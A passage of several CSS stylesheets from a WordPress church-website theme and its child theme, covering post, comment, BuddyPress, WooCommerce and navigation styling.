    margin-bottom: 40px;
    position: relative;
}

footer li.widget {
    list-style: none;
}

footer #newsletter {
    margin-top: 15px;
}

footer .widget {
    margin-bottom: 0px;
}

.widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

.woo-sidebar .widget {
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}

.woo-sidebar .widget ul {
    margin: 0;
    padding: 0;
    /* display: inline-block; */
}

#widget-area .widget ul li {
    list-style: none;
    margin-bottom: 5px;
    border-bottom: 1px solid #E6DDD4;
    padding: 8px 0;
}

.widget ul li a {
    text-transform: capitalize;
    color: #000;
}

footer .widget ul li a {
    color: #CCC0C0;
}

#primary.eventsPage {
    padding: 60px 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
    display: -webkit-box;
}

#primary {
    padding: 40px 0 0;
    font-size: 15px;
    letter-spacing: 0.5px;
    font-weight: 500;
}

#primary iframe {
    max-width: 100%
}

section.page {
    padding: 0;
}

.post-meta-first {
    margin-bottom: 15px;
    padding-bottom: 0px;
    font-weight: normal;
    text-transform: capitalize;
    font-size: 14px;
}

.post-meta-second {}

.post-meta-second span i, .post-meta-first span i {
    margin: 0 6px 0 6px;
    padding-right: 3px;
    font-size: 14px;
    vertical-align: inherit;
}

.post-meta-second span:first-child i, .post-meta-first span:first-child i {
    margin-left: 0
}

.entry-title {
    font-size: 24px;
    text-transform: initial;
    margin: 0;
    margin-bottom: 10px
}

.entry-title {
    color: #857F79;
}

.eventsItem {
    margin-bottom: 30px;
}

.eventTitle {
    text-transform: capitalize;
    margin: 0px 0;
    padding: 20px;
    background: #eee;
}

.entry-title a {
    padding: 0;
    color: #857F79;
}

.article-img, .blog-bg {
    margin-bottom: 30px;
}

article img {
    max-width: 100%;
    height: auto !important;
}

.posts article:last-child {
    border: none !important;
}

.posts article {
    /* margin-bottom: 10px; */
    padding-bottom: 10px;
}

.navigation h2 {
    display: none;
}

.tags-links {
    border-right: 2px solid #ddd;
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

p.category {
    padding: 0px 10px 0 0px;
    display: inline-block;
    margin: 0px 10px 0px 0;
}

.meta {
    margin: 20px 0;
    font-size: 12px;
}

code {
    white-space: normal;
}

.single-post article {
    margin-bottom: 14px;
}

.containerx {}

.containerx .children {
    margin-bottom: 70px;
}

.comments ul {
    margin: 0;
    padding: 0;
}

.comments ul li {
    list-style: none;
    margin-bottom: 15px;
}

.comments ul li span {
    float: left;
    margin-right: 30px;
}

.comments ul li .who-comment {
    margin-left: 100px;
    border: 1px solid #EEE;
    padding: 15px;
}

.children {
    margin-bottom: 30px;
}

.text-bold, .comment-reply-title {
    text-transform: uppercase;
    font-size: 18px;
    margin-bottom: 30px;
}

.comment-form textarea {
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.comment-form .submit {
    border: none;
    margin: 15px 0;
    display: inline-block;
    position: relative;
    outline: none;
    cursor: pointer;
    transition: all 0.3s;
    padding: 12px 18px;
    font-size: 13px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    font-weight: 700;
    color: #483F34;
    border-radius: 4px;
    background: #FFC55F;
}

.breadcrumbs {
    margin-top: 20px;
    /* text-transform: uppercase; */
    font-size: 13px;
}

.right .breadcrumbs {
    text-align: right;
}

.breadcrumbs.left {
    text-align: left;
}

.breadcrumbs a {
    /* text-transform: uppercase; */
}

span.bredcrumb-separator {
    margin: 0 5px;
}

.content-container {
    position: relative;
    margin-bottom: 0px;
}

.content-container footer span {
    position: absolute;
    top: -60px;
    left: 0px;
    background: #2EB267;
    padding: 5px 10px;
    color: #FFF;
}

.content-container footer span a {
    color: #FFF;
}

.align-center.edit-buttons {
    text-align: center;
    position: relative;
}

.align-center.edit-buttons span a {
    color: #FFF;
}

.align-center.edit-buttons span {
    text-align: center;
    position: absolute;
    top: 0px;
    background: #2EB267;
    color: #FFF;
    padding: 5px 10px;
}

.video-responsive {
    width: 100%;
}

.video-responsive iframe {
    width: 100%;
}

.pager .next>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-left: 8px;
}

.pager .previous>a i {
    margin-top: -4px;
    vertical-align: middle;
    margin-right: 8px;
}

.navbar-header .logo img {
    max-width: 75px;
}

.navbar-header .logo {
    vertical-align: middle;
    display: inline-block;
    position: relative;
    line-height: 60px;
}

.wpcf7-response-output.wpcf7-validation-errors {
    display: inline-block !important;
    margin: 15px !important;
    width: 95% !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.type-project .content-container .post-meta-second {
    display: none;
}

.eventsItem img {
    max-width: 100%;
    height: auto !important;
}

.event-container .lead.uppercase {
    margin-bottom: 10px;
    text-transform: inherit;
    display: inline-block;
}

.event-container .items.causes {
    display: inline-block;
    margin-right: 10px;
}

.event-container .buttons.causes .button-dark {
    display: block;
    margin: -35px 0 0;
    float: right;
}

.event-container {
    background: #F9F1E6;
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    min-height: 80px;
}

.eventImg {
    position: relative;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
    margin-left: 0;
}

.tribe-events-list-widget ol {
    padding: 0;
    margin: 20px 0 0;
}

.tribe-events-list-widget ol li h4 {
    font-size: 16px;
    /* font-weight: inherit; */
    text-transform: uppercase;
    margin-bottom: 5px;
}

.tribe-events-widget-link a {
    font-size: 15px;
    font-weight: 700;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    background: #FFC55F;
    color: #333;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
}

.rank-container {
    position: absolute;
    bottom: 0px;
    color: #FFF;
}

.rank-container .rank {
    padding: 10px 15px;
    display: inline-block;
    background: #FFC55F;
}

.rank-container .rank-text {
    padding: 10px 15px;
    display: inline-block;
    background: #000;
}

.strong {
    font-weight: 600;
}

#share-buttons {
    margin: 30px 0;
}

#share-buttons i {
    font-size: 17px;
    border: 2px solid #F9F1E6;
    background: #F9F1E6;
    color: #858283;
    padding: 10px 5px 8px;
    border-radius: 3px;
    min-width: 40px;
    text-align: center;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    margin-bottom: 20px !important;
}

.entry-content h1 {
    font-size: 36px;
}

.entry-content h2 {
    font-size: 30px;
}

.entry-content h3 {
    font-size: 24px;
}

.entry-content h4 {
    font-size: 18px;
}

.entry-content h5 {
    font-size: 14px;
}

.entry-content h6 {
    font-size: 12px;
}

.navbar-custom .navbar-brand img {
    max-width: 125px;
    width: 100%;
    max-height: 50px;
}

.navbar-header .navbar-brand {
    display: table;
}

.post-password-form input[type=password] {
    width: auto;
    margin: 15px;
    background: none repeat scroll 0 0 #FFF;
    border: 1px solid #CCC;
    border-radius: 5px 5px 5px 5px;
    font-family: sans-serif;
    font-size: 13px;
    padding: 6px;
    vertical-align: middle;
}

.post-password-form input[type=submit] {
    transition: all 0.3s;
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #000;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    font-family: 'Montserrat', Arial, sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    background: #FFC55F;
}

.gallery-content ul {
    padding: 0;
}

.gallery-content ul li {
    list-style: none;
}

/*-------------------------------------------------------------*/
/*  9.  Articles
/*-------------------------------------------------------------*/
article.hentry,
.widget,
.author-bio,
#respond,
#comments,
.intro-box-inner,
.comments-disabled {
    /* border-radius: 4px; */
    /* -webkit-border-radius: 4px; */
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    /* border: 1px solid #e9e9e9; */
}

article.hentry {
    /* margin-bottom: 30px; */
    /* background: #fff; */
}

article.hentry .hentry-box {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    /* padding: 5px; */
}

article.hentry .entry-wrap {
    padding: 43px 35px 35px 35px;
}

.sticky {
    background: : #eee;
}

.blog article.hentry .entry-wrap {
    margin-top: -1px;
}

.post-thumb {
    position: relative;
}

.format-standard .post-thumb,
.format-status .post-thumb,
.format-gallery .post-thumb,
.format-quote .post-thumb,
.format-link .post-thumb,
.format-image .post-thumb,
.format-chat .post-thumb {
    overflow: hidden;
    margin-bottom: 30px;
}

.post-thumb img {
    width: 100%;
    height: inherit;
    display: block;
    -webkit-transition: opacity 0.3s;
    -moz-transition: opacity 0.3s;
    -ms-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.format-aside p {
    margin: 0;
}

.format-gallery .post-thumb .flexslider {
    margin: 0;
}

.format-video .media-element {
    padding: 0px;
}

.format-chat .chat-transcript {
    color: #908f8f;
}

.format-chat .chat-transcript p {
    padding: 7px 10px;
    margin: 4px 0;
}

.format-chat .chat-transcript p:nth-child(even) {
    background: #f5f5f5;
}

.format-gallery .gallery-content {
    /* margin-right: -10px; */
    /* margin-bottom: -5px; */
}

.format-gallery .gallery-content li {
    /* width: 25%; */
    /* height: inherit; */
    /* float: left; */
}

.format-gallery .gallery-content li img {
    /* padding: 0 5px 5px 0; */
}

.entry-title {
    /* font-size: 30px; */
    /* margin-bottom: 2px; */
    /* margin-top: 0; */
}

.entry-title a:hover {
    color: #F37A5C;
}

.page-title {
    margin-bottom: 30px;
}

.entry-meta {
    margin: 10px 0 0 0;
    padding-bottom: 34px;
}

.accent {
    border-bottom: 1px solid #fe544a;
    width: 50px;
    margin-bottom: 40px;
    margin-top: -1px;
}

.entry-meta, .entry-meta a {
    font-size: 14px;
    color: #999;
}

.entry-meta a:hover {
    color: #202222;
}

.entry-meta .post-icon {
    position: relative;
    top: -2px;
}

.entry-meta>span {
    margin-right: 11px;
}

.entry-meta span:before {
    font-family: 'FontAwesome';
    font-size: 14px;
    padding-right: 10px;
}

.entry-meta .published:before {
    content: '\f133';
}

.format-standard .entry-meta .format:before {
    content: '\f0f6';
}

.format-gallery .entry-meta .format:before {
    content: '\f03e';
}

.format-image .entry-meta .format:before {
    content: '\f083';
}

.format-link .entry-meta .format:before {
    content: '\f0c1';
}

.format-chat .entry-meta .format:before {
    content: '\f0e6';
}

.format-quote .entry-meta .format:before {
    content: '\f10d';
}

.format-video .entry-meta .format:before {
    content: '\f03d';
}

.format-audio .entry-meta .format:before {
    content: '\f001';
}

.format-aside .entry-meta .format:before {
    content: '\f016';
}

.entry-meta .comment-count:before {
    content: '\f0e5';
}

.entry-meta .edit:before {
    content: '\f044';
    position: relative;
    top: 1px;
}

.entry-content {
    padding: 0;
    display: inline-block;
    width: 100%;
}

.divider {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #eeeeee;
    margin: 20px 0 40px;
}

.entry-content a {
    /* color: #F37A5C; */
}

.read-more {
    margin: 0 !important;
}

.more-link {
    margin: 0 !important;
    color: #fff !important;
}

/* Link / Quote Post Format ------------- */
.format-quote .entry-media,
.format-status .entry-media,
.format-link .entry-media {
    padding: 30px;
    background-repeat: repeat;
    background-position: center center;
}

.ql_wrapper {
    float: left;
    width: 100%;
    height: auto;
}

.ql_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.ql_textwrap {
    position: relative;
    z-index: 2;
}

.format-status .entry-media h3 {
    margin: 0;
}

.format-quote .entry-media h3,
.format-link .entry-media h3,
.entry-media h3 a {
    font-size: 22px;
    font-weight: bold;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
}

.format-quote .entry-media p,
.format-link .entry-media p a {
    color: #fff;
    font-size: 16px;
    width: 100%;
    margin: 0;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ql_textwrap h3 span[class*='icon-'] {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    margin-right: 5px;
}

/* Entry Status - Twitter */
.hentry .entry-status-twitter .twitter-tweet-rendered {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 auto !important;
    border: none !important;
    box-shadow: none !important;
}

.format-status .entry-media h3 {
    margin: -17px 0 0;
}

/* buddypress
-------------------------------------------------------------- */
#buddypress .activity-list .activity-content .activity-header img.avatar {
    display: none;
}

#buddypress div.activity-meta a.acomment-reply {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #FFF;
    padding: 4px 0px 4px 9px;
}

#buddypress a.bp-primary-action span, #buddypress #reply-title small a span {
    background: #000;
    color: #FFF;
    font-size: 90%;
    margin-left: 9px;
    margin-right: -1px;
    padding: 6px 5px 5px;
    border-radius: 4px;
}

#buddypress div.activity-meta a.fav {
    background-color: #F9F1E6;
    border-color: #F9F1E6;
    border-radius: 4px;
    color: #1A1A1A;
}

#buddypress div.activity-meta a.unfav {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #fff;
}

#buddypress div.activity-meta a.delete-activity, #buddypress div.activity-meta a.delete-activity-single {
    background-color: #FF5742;
    border-color: #FF5742;
    border-radius: 4px;
    color: #FFF;
}

#buddypress div#item-header ul {
    margin-bottom: 15px;
    overflow: hidden;
    padding: 0;
}

#buddypress div.activity-comments ul li {
    border: 0
}

#buddypress div#item-header div#item-actions h3 {
    margin: 0 0 5px 0;
    font-size: 14px;
}

body.activity-permalink #buddypress div.activity-comments ul li {
    border-width: 1px;
    padding: 10px;
}

#buddypress div.item-list-tabs#subnav ul li.feed {
    display: none
}

#buddypress div.item-list-tabs ul li#activity-filter-select {
    float: left;
    margin: 7px 0 0;
}

#buddypress div.item-list-tabs ul li.last select {
    max-width: 185px;
    padding: 5px 10px;
    border-radius: 4px;
    margin: 10px 0px 20px;
    background: #FFC55F;
    color: #fff;
    border: 1px solid #FFC55F;
}

#activity-filter-select label {
    display: none;
}

#buddypress ul.item-list li {
    border: 0;
}

#buddypress .activity-list li.mini {
    font-size: 80%;
    position: relative;
    padding: 15px 0 20px;
    background: #FAFAFA;
    margin-bottom: 5px;
    border: 0;
}

#buddypress form#whats-new-form textarea {
    overflow: hidden;
    width: 100%;
    padding: 5px;
    min-height: 50px;
    border: 1px solid #EEE;
    border-radius: 4px;
}

#buddypress form#whats-new-form input {
    background-color: #333;
    border-color: #333;
    border-radius: 4px;
    color: #FFF;
}

#whats-new-options {
    overflow: hidden !important;
    min-height: 60px;
    margin-bottom: 30px;
}

#buddypress form#whats-new-form #whats-new-options select {
    max-width: 200px;
    margin-top: 12px;
    padding: 5px 10px;
    background: #F9F1E6;
    color: #53504C;
    border: 1px solid #F9F1E6;
    font-size: 11px;
    border-radius: 4px;
}

#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a {
    background-color: #EEE;
    color: #3C3C3C;
    opacity: 1;
    font-weight: inherit;
    border-radius: 4px;
}

#buddypress div.activity-comments ul {
    padding: 0;
}

#buddypress div.activity-comments ul li:last-child {
    margin-bottom: 0;
    background: #FAFAFA;
    padding: 25px;
    margin-top: 10px;
}

.widget_bp_core_login_widget input[type="text"], .widget_bp_core_login_widget input[type="password"] {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {
    background-color: #FFC55F;
    border-color: #FFC55F;
    border-radius: 4px;
    color: #2c2c2a;
    padding: 3px 10px;
    border: 0
}

#buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: #FFC55F;
    border: 1px solid #FFC55F;
    color: #040404;
    font-size: small;
    cursor: pointer;
    outline: none;
    padding: 5px 10px;
    border-radius: 4px;
    text-align: center;
    text-decoration: none;
}

#buddypress div.dir-search {
    float: none;
    margin: 10px 0;
}

#buddypress div.activity-comments form .ac-textarea {
    background: #FFF;
    border: 1px solid #E3E3E3;
    margin-bottom: 10px;
    padding: 8px;
    border-radius: 4px;
}

.members-order-select label, .groups-order-select label {
    display: none
}

#buddypress div.item-list-tabs ul li.last {
    float: left;
    margin: 10px 0 0;
}

#buddypress div.dir-search input[type=text] {
    font-size: 90%;
    padding: 1px 15px;
    border-radius: 4px;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Contact us
	| ----------------------------------------------------------------------------------------------
	*/
#contact-map {
    height: 345px;
    background: #efefef;
}

.contact textarea {
    height: 170px;
}

.contact .btn {
    font-size: 12px;
    border-radius: 1px;
    margin-top: 20px;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #FFC55F;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.price_slider_amount .button {
    float: left;
    background-color: #FFC55F;
    color: white;
}

.price_slider_amount .button:hover {
    float: left;
    background-color: black;
    color: white;
}

.price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
}

/*
	| ----------------------------------------------------------------------------------------------
	| Woocommerce Pagination
	| ----------------------------------------------------------------------------------------------
	*/
.page-numbers {
    margin: 0 0 10px 0;
    border-radius: 0;
}

.page-numbers>li {
    display: inline-block;
    margin-left: 8px;
}

.page-numbers>li:first-child {
    margin-left: 0;
}

.page-numbers>li>a {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers>li:first-child>a,
.page-numbers>li:last-child>a {
    border-radius: 1px;
}

.page-numbers>.active>a {
    color: #7e7e7e;
    cursor: default;
}

.page-numbers>.active>a,
.page-numbers>li>a:hover {
    border-bottom-color: #FFC55F;
}

.page-numbers>li>a:hover {
    background: transparent;
}

.page-numbers .current {
    background: #fdfdfd;
    background: -moz-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fdfdfd), color-stop(100%, #f1f1f1));
    background: -webkit-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -o-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: -ms-linear-gradient(top, #fdfdfd 0%, #f1f1f1 100%);
    background: linear-gradient(to bottom, #fdfdfd 0%, #f1f1f1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#f1f1f1', GradientType=0);
    border-radius: 1px;
    border: 1px solid #eaeaea;
    width: 30px;
    height: 30px;
    padding: 7px 10px;
    line-height: 24px;
    text-align: center;
    font-size: 11px;
    font-weight: 300;
}

.page-numbers .current {
    border-bottom-color: #FFC55F;
}

.btn.btn-primary.btn-iconed>i {
    color: #fff;
    line-height: 26px;
    padding-right: 12px;
    margin-right: 12px;
    border-right: 1px solid #fff;
}

.product-info .cart>.btn {
    margin-top: 20px;
    border-radius: 3px;
    padding: 7px 16px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.product-info .text {
    margin-top: 5px;
}

.product-album .unstyled li {
    margin-right: 6px;
    margin-top: 6px;
    float: left;
}

td, th {
    padding: 10px;
    border: 1px solid #e5e5e5;
    text-align: left;
}

table {
    width: 100%;
}

/* ==========================================================================
 *   Widgets
   ========================================================================== */
.widget .product_list_widget img {
    float: left;
    width: 50px;
    height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 2px;
    background: #fff;
    padding: 2px;
    margin-right: 20px;
}

.widget .product_list_widget a {
    position: relative;
    top: 3px;
    color: #7e7e7e;
    display: block;
}

.widget .product_list_widget span {
    /* color: #FFC55F; */
    /* font-weight: bold; */
}

.widget .search-box {
    padding: 0;
}

.comment .woo-comment img {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.commentlist {
    padding: 0;
    border-bottom: 1px solid rgba(163, 163, 163, 0.24);
}

.comment-wrap {
    overflow: hidden;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E5E5E5;
    padding: 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    margin-bottom: 10px;
}

.comment-respond .comment-form-comment label {
    display: block;
}

.comment-form input {
    border: 1px solid;
}

.comment-form label {
    display: block;
}

.price_slider_wrapper {
    width: 94%;
}

.ui-slider .ui-slider-handle {
    left: 0%;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    cursor: pointer;
    background: #53504C;
    outline: 0;
    top: -3px;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    height: 8px;
    background: #f5f5f5 !important;
    border: 1px solid #eaeaea;
}

.ui-slider-horizontal {
    height: 8px;
}

.ui-widget-content {
    background: #505050;
    margin-bottom: 20px;
}

.price_slider_wrapper {
    position: relative;
}

.category-list {
    margin-bottom: 15px;
    position: relative;
    float: left;
    width: 100%;
}

.tagcloud a {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
    padding: 2px 8px;
    border: 1px solid #ECEAE4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #F8F7F3;
    font-size: 12px !important;
}

#widget-area .widget_text {
    min-height: 20px;
    padding: 19px;
    background-color: #F9F1E6;
    border: 0;
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.added_to_cart {
    font-size: 12px;
    margin-left: 34px;
    margin-top: -23px;
}

.woocommerce h1, .woocommerce h2, .woocommerce h3, .woocommerce h4, .woocommerce h5, .woocommerce h6 {
    color: #8C8B81;
    line-height: 32px;
    margin-bottom: 10px;
    font-size: 18px;
}

.main_tabs .panel, .related.products {
    margin-bottom: 50px;
}

.shipping_calculator select, .shipping_calculator input {
    border: 1px solid #eee;
    font-size: 14px;
    text-transform: inherit;
}

input[type="text"], input[type="email"], select {
    font-size: 14px;
    font-family: inherit;
    width: 100%;
    min-height: 30px;
    padding: 10px 10px;
    text-transform: inherit;
    border: 1px solid #DDD;
    margin-bottom: 20px;
    outline: none;
}

.woocommerce .button {
    font-family: 'Montserrat';
    font-size: 12px;
    background: #FFC55F;
    line-height: 21px;
    border: 0;
    padding: 11px 10px 10px;
    color: #2C2C2A;
}

.uppercase {
    text-transform: uppercase;
}

.shopping-cart {
    margin-top: 35px;
    text-align: right;
}

.contactpage textarea {
    height: auto !important;
}

.contactpage textarea, .contactpage input[type=text], .contactpage input[type=email], .contactpage select {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #FFF;
    background-image: none;
    border: 1px solid #CCC;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.nomargin {
    margin: 0
}

.eventImg-column {
    margin-bottom: 30px;
}

@media (min-width: 1024px) {
    .peoples .eventImg {
        overflow: hidden;
        max-height: 184px;
    }

    .eventImg {}
}

@media (max-width: 992px) {
    .navbar-custom .navbar-nav>li ul.sub-menu li a {
        color: #333;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu li {
        padding: 0;
    }

    .navbar-custom .navbar-nav>li ul.sub-menu {
        display: block;
        position: relative;
        background: none !important;
        padding: 10px 0;
        margin: 0;
        min-width: auto;
        left: inherit;
    }

    .right .breadcrumbs {
        text-align: center;
    }

    .breadcrumbs.left {
        text-align: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church-child/style.css?ver=3.7.9
body_size: 359
content:
/**
* Theme Name: Church Child
* Description: This is a child theme of Church, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/">Ninetheme</a>
* Template: church
* Version: 3.7.9
*/
.pager {
	display: none !important;
}
.navbar-header {
	max-width: 160px;
}
article.hentry { 
	margin-bottom: 20px !important;
}
.button-static-width a {
	width: 250px;
}
.has-margin-top {
	margin-top: 85px !important;
}
.navbar-nav {
	font-weight:bold;
}

.navbar-collapse {
	width: 76%;
	float: right;
  }
  .nav>li>a {
	padding: 10px 5px;
  }
  
  @media screen and (max-width: 1030px) {
	.nav>li>a {
	  padding: 10px 3px;
	  font-size: 10px;
	}
  }
  @media screen and (max-width: 866px) {
	.navbar-header {
		max-width: 100%;
		width: 100%;
	}
	.navbar-collapse:not(.in) {
		display: none !important;
	}
	.navbar-toggle {
		display: block !important;
		float: right;
	}
	.navbar-nav {
		width: 80%;
		margin-top: 0 !important;
	}
	.navbar-nav > li {
		clear: both;
		float: none;
		width: 100%;
		background-color: white;
	}
	.icon-bar {
		background-color: #888 !important;
	}
  }
   @media screen and (min-width: 867px) {
  
  .navbar .container {
	width: 95% !important;
  }
  
  .navbar-default .navbar-nav {
   	margin-top: 15px !important;
}
  }

  .dropdown-menu {
	  max-height: 300px;
	  overflow: auto;
  }
  .copyright {
	position: fixed;
	bottom: 0;
	width: 100% !important;
	z-index: 1;
  }
.navbar-default .navbar-brand.text-logo {
 line-height: 25px;
}
small > a:visited, small > a, small > a:hover {
	color: #53504c;
	text-decoration: none;
}
.navbar-brand {
	padding: 15px 15px 0px;
	height: 40px !important;
}


--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/woo.css?ver=1.0
body_size: -72
content:
.woocommerce-result-count,
.woocommerce-page-c .page-title,
.woocommerce-page-c .woocommerce-ordering {
    display: none;
}

.woocommerce-tabs h2,
.related h2 {
    color: #48494b;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
    letter-spacing: 0.9px;
}

.woocommerce div.product .product_title {
    clear: none;
    margin-top: 0;
    line-height: 13px;
    margin-bottom: 20px;
    font-size: 27px;
    padding: 0;
}

.woocommerce div.product form.cart .button {
    vertical-align: middle;
    float: left;
    padding: 10px 15px 9px;
}

.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
    border-radius: 4px;
    border: 2px solid #ddd;
    padding: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://maronites.church/wp-content/themes/church/css/update.css?ver=1.0
body_size: 1392
content:
.navbar-default .navbar-brand.text-logo {
    display: table;
    line-height: 48px;
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Montserrat', Arial, sans-serif;
    color: #53504c;
}

.footer-top .widget ul li {
    list-style: none;
    border-bottom: 1px solid #666462;
    padding: 5px;
}

article.hentry {
    margin-bottom: 60px;
}

.navbar-default {
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    margin-bottom: 0;
}

ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
    display: inherit;
    position: absolute;
    right: 0;
    left: 100.5%;
    top: 0;
    margin: 0;
    min-width: 100%;
}

.dropdown-menu {
    padding: 0;
    min-width: 100%;
}

.dropdown-menu>li>a {
    display: inherit;
    padding: 10px 20px;
}

@media (max-width: 767px) {
    ul.navbar-right li.dropdown ul.dropdown-menu li:hover>ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
        margin: 0;
    }

    ul.navbar-right li.dropdown ul.dropdown-menu li ul li:hover ul {
        display: inherit;
        position: relative;
        right: auto;
        left: auto;
        top: 0;
